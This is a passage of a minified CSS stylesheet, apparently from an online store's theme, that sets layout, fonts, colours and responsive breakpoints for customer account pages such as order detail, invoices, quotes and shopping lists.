.page-heading,.page_title_address_book.page_title_buy_again .body .page-heading,.page_title_address_book.page_title_quotes_list .body .page-heading,.page_title_address_book.page_title_shopping_lists .body .page-heading,.page_title_address_book.page_title_user_management .body .page-heading,.page_title_buy_again.page_title_address_book .body .page-heading,.page_title_buy_again.page_title_buy_again .body .page-heading,.page_title_buy_again.page_title_quotes_list .body .page-heading,.page_title_buy_again.page_title_shopping_lists .body .page-heading,.page_title_buy_again.page_title_user_management .body .page-heading,.page_title_invoice_details.page_title_address_book .body .page-heading,.page_title_invoice_details.page_title_buy_again .body .page-heading,.page_title_invoice_details.page_title_quotes_list .body .page-heading,.page_title_invoice_details.page_title_shopping_lists .body .page-heading,.page_title_invoice_details.page_title_user_management .body .page-heading,.page_title_invoices.page_title_address_book .body .page-heading,.page_title_invoices.page_title_buy_again .body .page-heading,.page_title_invoices.page_title_quotes_list .body .page-heading,.page_title_invoices.page_title_shopping_lists .body .page-heading,.page_title_invoices.page_title_user_management .body .page-heading,.page_title_order_detail.page_title_address_book .body .page-heading,.page_title_order_detail.page_title_buy_again .body .page-heading,.page_title_order_detail.page_title_quotes_list .body .page-heading,.page_title_order_detail.page_title_shopping_lists .body .page-heading,.page_title_order_detail.page_title_user_management .body .page-heading,.page_title_quote.page_title_address_book .body .page-heading,.page_title_quote.page_title_buy_again .body .page-heading,.page_title_quote.page_title_quotes_list .body .page-heading,.page_title_quote.page_title_shopping_lists .body .page-heading,.page_title_quote.page_title_user_management .body .page-heading,.page_title_quotes_list.page_title_address_book .body .page-heading,.page_title_quotes_list.page_title_buy_again .body .page-heading,.page_title_quotes_list.page_title_quotes_list .body .page-heading,.page_title_quotes_list.page_title_shopping_lists .body .page-heading,.page_title_quotes_list.page_title_user_management .body .page-heading,.page_title_shopping_list.page_title_address_book .body .page-heading,.page_title_shopping_list.page_title_buy_again .body .page-heading,.page_title_shopping_list.page_title_quotes_list .body .page-heading,.page_title_shopping_list.page_title_shopping_lists .body .page-heading,.page_title_shopping_list.page_title_user_management .body .page-heading,.page_title_shopping_lists.page_title_address_book .body .page-heading,.page_title_shopping_lists.page_title_buy_again .body .page-heading,.page_title_shopping_lists.page_title_quotes_list .body .page-heading,.page_title_shopping_lists.page_title_shopping_lists .body .page-heading,.page_title_shopping_lists.page_title_user_management .body .page-heading,.page_title_user_management.page_title_address_book .body .page-heading,.page_title_user_management.page_title_buy_again .body .page-heading,.page_title_user_management.page_title_quotes_list .body .page-heading,.page_title_user_management.page_title_shopping_lists .body .page-heading,.page_title_user_management.page_title_user_management .body .page-heading,.page_type_account_inbox.page_title_address_book .body .page-heading,.page_type_account_inbox.page_title_buy_again .body .page-heading,.page_type_account_inbox.page_title_quotes_list .body .page-heading,.page_type_account_inbox.page_title_shopping_lists .body .page-heading,.page_type_account_inbox.page_title_user_management .body .page-heading,.page_type_account_orderstatus.page_title_address_book .body .page-heading,.page_type_account_orderstatus.page_title_buy_again .body .page-heading,.page_type_account_orderstatus.page_title_quotes_list .body .page-heading,.page_type_account_orderstatus.page_title_shopping_lists .body .page-heading,.page_type_account_orderstatus.page_title_user_management .body .page-heading,.page_type_account_recentitems.page_title_address_book .body .page-heading,.page_type_account_recentitems.page_title_buy_again .body .page-heading,.page_type_account_recentitems.page_title_quotes_list .body .page-heading,.page_type_account_recentitems.page_title_shopping_lists .body .page-heading,.page_type_account_recentitems.page_title_user_management .body .page-heading,.page_type_editaccount.page_title_address_book .body .page-heading,.page_type_editaccount.page_title_buy_again .body .page-heading,.page_type_editaccount.page_title_quotes_list .body .page-heading,.page_type_editaccount.page_title_shopping_lists .body .page-heading,.page_type_editaccount.page_title_user_management .body .page-heading{font-size:18px}}.page_title_address_book.page_title_order_detail .body,.page_title_buy_again.page_title_order_detail .body,.page_title_invoice_details.page_title_order_detail .body,.page_title_invoices.page_title_order_detail .body,.page_title_order_detail.page_title_order_detail .body,.page_title_quote.page_title_order_detail .body,.page_title_quotes_list.page_title_order_detail .body,.page_title_shopping_list.page_title_order_detail .body,.page_title_shopping_lists.page_title_order_detail .body,.page_title_user_management.page_title_order_detail .body,.page_type_account_inbox.page_title_order_detail .body,.page_type_account_orderstatus.page_title_order_detail .body,.page_type_account_recentitems.page_title_order_detail .body,.page_type_editaccount.page_title_order_detail .body{margin-top:174px;padding-top:40px}@media screen and (max-width:1199.98px){.page_title_address_book.page_title_order_detail .body,.page_title_buy_again.page_title_order_detail .body,.page_title_invoice_details.page_title_order_detail .body,.page_title_invoices.page_title_order_detail .body,.page_title_order_detail.page_title_order_detail .body,.page_title_quote.page_title_order_detail .body,.page_title_quotes_list.page_title_order_detail .body,.page_title_shopping_list.page_title_order_detail .body,.page_title_shopping_lists.page_title_order_detail .body,.page_title_user_management.page_title_order_detail .body,.page_type_account_inbox.page_title_order_detail .body,.page_type_account_orderstatus.page_title_order_detail .body,.page_type_account_recentitems.page_title_order_detail .body,.page_type_editaccount.page_title_order_detail .body{margin-top:157px;padding-top:20px}}@media screen and (max-width:375px){.page_title_address_book.page_title_order_detail .body,.page_title_buy_again.page_title_order_detail .body,.page_title_invoice_details.page_title_order_detail .body,.page_title_invoices.page_title_order_detail .body,.page_title_order_detail.page_title_order_detail .body,.page_title_quote.page_title_order_detail .body,.page_title_quotes_list.page_title_order_detail .body,.page_title_shopping_list.page_title_order_detail .body,.page_title_shopping_lists.page_title_order_detail .body,.page_title_user_management.page_title_order_detail .body,.page_type_account_inbox.page_title_order_detail .body,.page_type_account_orderstatus.page_title_order_detail .body,.page_type_account_recentitems.page_title_order_detail .body,.page_type_editaccount.page_title_order_detail .body{margin-top:130px}}.page_title_address_book.page_title_order_detail .body .page-heading,.page_title_buy_again.page_title_order_detail .body .page-heading,.page_title_invoice_details.page_title_order_detail .body .page-heading,.page_title_invoices.page_title_order_detail .body .page-heading,.page_title_order_detail.page_title_order_detail .body .page-heading,.page_title_quote.page_title_order_detail .body .page-heading,.page_title_quotes_list.page_title_order_detail .body .page-heading,.page_title_shopping_list.page_title_order_detail .body .page-heading,.page_title_shopping_lists.page_title_order_detail .body .page-heading,.page_title_user_management.page_title_order_detail .body .page-heading,.page_type_account_inbox.page_title_order_detail .body .page-heading,.page_type_account_orderstatus.page_title_order_detail .body .page-heading,.page_type_account_recentitems.page_title_order_detail .body .page-heading,.page_type_editaccount.page_title_order_detail .body .page-heading{margin-top:5px}@media screen and (max-width:375px){.page_title_address_book.page_title_order_detail .body .page-heading,.page_title_buy_again.page_title_order_detail .body .page-heading,.page_title_invoice_details.page_title_order_detail .body .page-heading,.page_title_invoices.page_title_order_detail .body .page-heading,.page_title_order_detail.page_title_order_detail .body .page-heading,.page_title_quote.page_title_order_detail .body .page-heading,.page_title_quotes_list.page_title_order_detail .body .page-heading,.page_title_shopping_list.page_title_order_detail .body .page-heading,.page_title_shopping_lists.page_title_order_detail .body .page-heading,.page_title_user_management.page_title_order_detail .body .page-heading,.page_type_account_inbox.page_title_order_detail .body .page-heading,.page_type_account_orderstatus.page_title_order_detail .body .page-heading,.page_type_account_recentitems.page_title_order_detail .body .page-heading,.page_type_editaccount.page_title_order_detail .body .page-heading{font-size:18px}}.page_title_address_book.page_title_order_detail .body ul,.page_title_buy_again.page_title_order_detail .body ul,.page_title_invoice_details.page_title_order_detail .body ul,.page_title_invoices.page_title_order_detail .body ul,.page_title_order_detail.page_title_order_detail .body ul,.page_title_quote.page_title_order_detail .body ul,.page_title_quotes_list.page_title_order_detail .body ul,.page_title_shopping_list.page_title_order_detail .body ul,.page_title_shopping_lists.page_title_order_detail .body ul,.page_title_user_management.page_title_order_detail .body ul,.page_type_account_inbox.page_title_order_detail .body ul,.page_type_account_orderstatus.page_title_order_detail .body ul,.page_type_account_recentitems.page_title_order_detail .body ul,.page_type_editaccount.page_title_order_detail .body ul{margin-left:0}.page_title_address_book.page_title_order_detail .body .order-list-container,.page_title_buy_again.page_title_order_detail .body .order-list-container,.page_title_invoice_details.page_title_order_detail .body .order-list-container,.page_title_invoices.page_title_order_detail .body .order-list-container,.page_title_order_detail.page_title_order_detail .body .order-list-container,.page_title_quote.page_title_order_detail .body .order-list-container,.page_title_quotes_list.page_title_order_detail .body .order-list-container,.page_title_shopping_list.page_title_order_detail .body .order-list-container,.page_title_shopping_lists.page_title_order_detail .body .order-list-container,.page_title_user_management.page_title_order_detail .body .order-list-container,.page_type_account_inbox.page_title_order_detail .body .order-list-container,.page_type_account_orderstatus.page_title_order_detail .body .order-list-container,.page_type_account_recentitems.page_title_order_detail .body .order-list-container,.page_type_editaccount.page_title_order_detail .body .order-list-container{margin-left:0}@media screen and (max-width:800.98px){.page_title_address_book.page_title_order_detail .body .account-orderTotal,.page_title_buy_again.page_title_order_detail .body .account-orderTotal,.page_title_invoice_details.page_title_order_detail .body .account-orderTotal,.page_title_invoices.page_title_order_detail .body .account-orderTotal,.page_title_order_detail.page_title_order_detail .body .account-orderTotal,.page_title_quote.page_title_order_detail .body .account-orderTotal,.page_title_quotes_list.page_title_order_detail .body .account-orderTotal,.page_title_shopping_list.page_title_order_detail .body .account-orderTotal,.page_title_shopping_lists.page_title_order_detail .body .account-orderTotal,.page_title_user_management.page_title_order_detail .body .account-orderTotal,.page_type_account_inbox.page_title_order_detail .body .account-orderTotal,.page_type_account_orderstatus.page_title_order_detail .body .account-orderTotal,.page_type_account_recentitems.page_title_order_detail .body .account-orderTotal,.page_type_editaccount.page_title_order_detail .body .account-orderTotal{width:100%}}.page_title_address_book.page_title_order_detail .body .account-sidebar,.page_title_buy_again.page_title_order_detail .body .account-sidebar,.page_title_invoice_details.page_title_order_detail .body .account-sidebar,.page_title_invoices.page_title_order_detail .body .account-sidebar,.page_title_order_detail.page_title_order_detail .body .account-sidebar,.page_title_quote.page_title_order_detail .body .account-sidebar,.page_title_quotes_list.page_title_order_detail .body .account-sidebar,.page_title_shopping_list.page_title_order_detail .body .account-sidebar,.page_title_shopping_lists.page_title_order_detail .body .account-sidebar,.page_title_user_management.page_title_order_detail .body .account-sidebar,.page_type_account_inbox.page_title_order_detail .body .account-sidebar,.page_type_account_orderstatus.page_title_order_detail .body .account-sidebar,.page_type_account_recentitems.page_title_order_detail .body .account-sidebar,.page_type_editaccount.page_title_order_detail .body .account-sidebar{font-family:Nunito-Regular}.page_title_address_book.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_buy_again.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_invoice_details.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_invoices.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_order_detail.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_quote.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_quotes_list.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_shopping_list.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_shopping_lists.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_title_user_management.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_type_account_inbox.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_type_account_orderstatus.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_type_account_recentitems.page_title_order_detail .body .account-sidebar .account-sidebar-block .button,.page_type_editaccount.page_title_order_detail .body .account-sidebar .account-sidebar-block .button{color:#fff;background:#59c959;border-color:#59c959;border-radius:3px}.page_title_address_book.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_buy_again.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_invoice_details.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_invoices.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_order_detail.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_quote.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_quotes_list.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_shopping_list.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_shopping_lists.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_title_user_management.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_type_account_inbox.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_type_account_orderstatus.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_type_account_recentitems.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover,.page_type_editaccount.page_title_order_detail .body .account-sidebar .account-sidebar-block .button:hover{background:#0086b5;border-color:#0086b5}.page_title_address_book .quickView .form-increment .button,.page_title_buy_again .quickView .form-increment .button,.page_title_invoice_details .quickView .form-increment .button,.page_title_invoices .quickView .form-increment .button,.page_title_order_detail .quickView .form-increment .button,.page_title_quote .quickView .form-increment .button,.page_title_quotes_list .quickView .form-increment .button,.page_title_shopping_list .quickView .form-increment .button,.page_title_shopping_lists .quickView .form-increment .button,.page_title_user_management .quickView .form-increment .button,.page_type_account_inbox .quickView .form-increment .button,.page_type_account_orderstatus .quickView .form-increment .button,.page_type_account_recentitems .quickView .form-increment .button,.page_type_editaccount .quickView .form-increment .button{background:0 0}.page_title_address_book .quickView .form-increment .button:hover,.page_title_buy_again .quickView .form-increment .button:hover,.page_title_invoice_details .quickView .form-increment .button:hover,.page_title_invoices .quickView .form-increment .button:hover,.page_title_order_detail .quickView .form-increment .button:hover,.page_title_quote .quickView .form-increment .button:hover,.page_title_quotes_list .quickView .form-increment .button:hover,.page_title_shopping_list .quickView .form-increment .button:hover,.page_title_shopping_lists .quickView .form-increment .button:hover,.page_title_user_management .quickView .form-increment .button:hover,.page_type_account_inbox .quickView .form-increment .button:hover,.page_type_account_orderstatus .quickView .form-increment .button:hover,.page_type_account_recentitems .quickView .form-increment .button:hover,.page_type_editaccount .quickView .form-increment .button:hover{background:0 0}.page_title_address_book .navBar.navBar--sub.navBar--account,.page_title_buy_again .navBar.navBar--sub.navBar--account,.page_title_invoice_details .navBar.navBar--sub.navBar--account,.page_title_invoices .navBar.navBar--sub.navBar--account,.page_title_order_detail .navBar.navBar--sub.navBar--account,.page_title_quote .navBar.navBar--sub.navBar--account,.page_title_quotes_list .navBar.navBar--sub.navBar--account,.page_title_shopping_list .navBar.navBar--sub.navBar--account,.page_title_shopping_lists .navBar.navBar--sub.navBar--account,.page_title_user_management .navBar.navBar--sub.navBar--account,.page_type_account_inbox .navBar.navBar--sub.navBar--account,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account,.page_type_account_recentitems .navBar.navBar--sub.navBar--account,.page_type_editaccount .navBar.navBar--sub.navBar--account{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:800px){.page_title_address_book .navBar.navBar--sub.navBar--account,.page_title_buy_again .navBar.navBar--sub.navBar--account,.page_title_invoice_details .navBar.navBar--sub.navBar--account,.page_title_invoices .navBar.navBar--sub.navBar--account,.page_title_order_detail .navBar.navBar--sub.navBar--account,.page_title_quote .navBar.navBar--sub.navBar--account,.page_title_quotes_list .navBar.navBar--sub.navBar--account,.page_title_shopping_list .navBar.navBar--sub.navBar--account,.page_title_shopping_lists .navBar.navBar--sub.navBar--account,.page_title_user_management .navBar.navBar--sub.navBar--account,.page_type_account_inbox .navBar.navBar--sub.navBar--account,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account,.page_type_account_recentitems .navBar.navBar--sub.navBar--account,.page_type_editaccount .navBar.navBar--sub.navBar--account{display:block!important}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -15px}@media screen and (max-width:800px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section{margin:0 -10px}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{text-decoration:none;margin:0;padding:0 15px}@media screen and (max-width:1199px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{padding:0 8px}}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item{width:100%;padding:5px 10px}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{text-decoration:none;color:#000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-family:Nunito-Regular;font-weight:600;font-size:18px}@media screen and (max-width:1199px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{font-size:16px}}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a{background:#59c959;color:#fff;padding:10px}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item a:hover{color:#0086b5}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .is-active,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .is-active{border-bottom:none}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .is-active a{color:#0086b5}@media screen and (max-width:991px){.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .is-active a,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .is-active a{background:#0086b5;color:#fff}}.page_title_address_book .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_buy_again .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoice_details .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_invoices .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_order_detail .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quote .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_quotes_list .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders.is-active,.page_title_shopping_list .navBar.navBar--sub.navBar--account .navBar-section 